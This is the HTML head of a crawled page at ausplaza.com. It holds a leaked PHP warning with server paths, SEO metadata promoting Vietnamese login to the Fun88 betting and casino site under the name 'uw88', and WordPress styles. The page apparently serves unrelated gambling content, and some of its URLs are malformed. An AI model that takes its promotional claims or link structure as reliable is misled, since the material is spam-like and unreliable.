

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ausplaza.com/
body_size: 50646
content:
<br />
<b>Warning</b>:  Missing argument 3 for write(), called in /www/wwwroot/ausplaza.com/incs/robot.php on line 68 and defined in <b>/www/wwwroot/ausplaza.com/incs/data.php</b> on line <b>487</b><br />
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Đăng Nhập Fun88: Truy cập cổng cá cược và casino</title><link rel="preload" as="style" href="http://uw88.dev/https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="keywords" content="đăng nhập fun88,shu700.com">
    <link rel="pingback" href="/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://uw88.dev/https://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Đăng nhập Fun88 để tham gia cá cược thể thao, casino và nhận các khuyến mãi hấp dẫn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Đăng Nhập Fun88: Truy cập cổng cá cược và casino" />
<meta property="og:description" content="Đăng nhập Fun88 để tham gia cá cược thể thao, casino và nhận các khuyến mãi hấp dẫn." />
<meta property="og:url" content="/" />
<meta property="og:site_name" content="uw88" />
<meta property="og:updated_time" content="2024-11-29T01:56:33+07:00" />
<meta property="og:image" content="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg" />
<meta property="og:image:secure_url" content="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="391" />
<meta property="og:image:alt" content="Giới thiệu vài nét về trang cá cược FUN88" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-08T12:33:32+07:00" />
<meta property="article:modified_time" content="2024-11-29T01:56:33+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đăng Nhập Fun88: Truy cập cổng cá cược và casino" />
<meta name="twitter:description" content="Đăng nhập Fun88 để tham gia cá cược thể thao, casino và nhận các khuyến mãi hấp dẫn." />
<meta name="twitter:image" content="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Thanh An" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="47 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"/#place","geo":{"@type":"GeoCoordinates","latitude":"10.824023500357209","longitude":" 106.63900858097601"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.824023500357209, 106.63900858097601","address":{"@type":"PostalAddress","streetAddress":"87/117/36/35 Nguyu1ec5n Su1ef9 Su00e1ch, Phu01b0u1eddng 15","addressLocality":"Tu00e2n Bu00ecnh","addressRegion":"Thu00e0nh phu1ed1 Hu1ed3 Chu00ed Minh","postalCode":"700000","addressCountry":"Viu1ec7t Nam"}},{"@type":"Organization","@id":"/#organization","name":"","url":"","email":"uw88dev@gmail.com","address":{"@type":"PostalAddress","streetAddress":"87/117/36/35 Nguyu1ec5n Su1ef9 Su00e1ch, Phu01b0u1eddng 15","addressLocality":"Tu00e2n Bu00ecnh","addressRegion":"Thu00e0nh phu1ed1 Hu1ed3 Chu00ed Minh","postalCode":"700000","addressCountry":"Viu1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"/#logo","url":"http://uw88.devhttps://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png","contentUrl":"http://uw88.devhttps://uw88.dev/wp-content/uploads/2023/08/uw88-dev.png","caption":"uw88","inLanguage":"vi","width":"600","height":"358"},"location":{"@id":"/#place"}},{"@type":"WebSite","@id":"/#website","url":"","name":"uw88","publisher":{"@id":"/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg","url":"https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg","width":"800","height":"391","caption":"Giu1edbi thiu1ec7u vu00e0i nu00e9t vu1ec1 trang cu00e1 cu01b0u1ee3c FUN88","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"FUN88 u2714ufe0f Link Trang Chu1ee7 Nhu00e0 Cu00e1i FUN88 Chu00ednh Thu1ee9c 2024","datePublished":"2022-06-08T12:33:32+07:00","dateModified":"2024-11-29T01:56:33+07:00","about":{"@id":"/#organization"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/Đăng Nhập Fun88: Truy cập cổng cá cược và casino/","name":"Thanh An","url":"/author/Đăng Nhập Fun88: Truy cập cổng cá cược và casino/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2df2fe5d5b3910098b0631ec48aefd65a1f366c9faa2b78e72c9bbc8a30641f9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2df2fe5d5b3910098b0631ec48aefd65a1f366c9faa2b78e72c9bbc8a30641f9?s=96&amp;d=mm&amp;r=g","caption":"Thanh An","inLanguage":"vi"},"sameAs":["/"],"worksFor":{"@id":"/#organization"}},{"@type":"Article","headline":"FUN88 u2714ufe0f Link Trang Chu1ee7 Nhu00e0 Cu00e1i FUN88 Chu00ednh Thu1ee9c 2024","keywords":"Đăng Nhập Fun88: Truy cập cổng cá cược và casino","datePublished":"2022-06-08T12:33:32+07:00","dateModified":"2024-11-29T01:56:33+07:00","author":{"@id":"/author/Đăng Nhập Fun88: Truy cập cổng cá cược và casino/","name":"Thanh An"},"publisher":{"@id":"/#organization"},"description":"FUN88 lu00e0 nhu00e0 cu00e1i nu1ed5i tiu1ebfng vu1edbi su00e2n chu01a1i u0111u00e1 gu00e0 tru1ef1c tiu1ebfp cu1ef1c ku1ef3 uy tu00edn, bu00ean cu1ea1nh cu00f2n cu00f3 cu00e1c tru00f2 chu01a1i cu00e1 cu01b0u1ee3c casino, thu1ec3 thao, xu1ed5 su1ed1u2026 vu00f4 cu00f9ng hu1ea5p du1eabn.","name":"FUN88 u2714ufe0f Link Trang Chu1ee7 Nhu00e0 Cu00e1i FUN88 Chu00ednh Thu1ee9c 2024","@id":"/#richSnippet","isPartOf":{"@id":"/#webpage"},"image":{"@id":"https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}}]}</script>
<meta name="google-site-verification" content="ffiWIfYBJpSK_YZ9r9h9aXkzauyWRliwf31fzrfOhko" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />




<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://uw88.dev/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://uw88.dev/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://uw88.dev/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
